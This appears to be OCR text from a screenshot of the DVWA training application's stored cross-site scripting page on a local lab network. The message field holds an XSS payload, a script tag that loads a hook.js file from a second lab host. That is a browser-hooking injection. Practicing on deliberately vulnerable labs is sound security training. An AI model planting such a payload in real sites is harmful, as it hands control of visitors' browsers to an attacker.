 不安全 | 192.168.0.136/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hello
Message * <script src="http://192.168.0.133:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html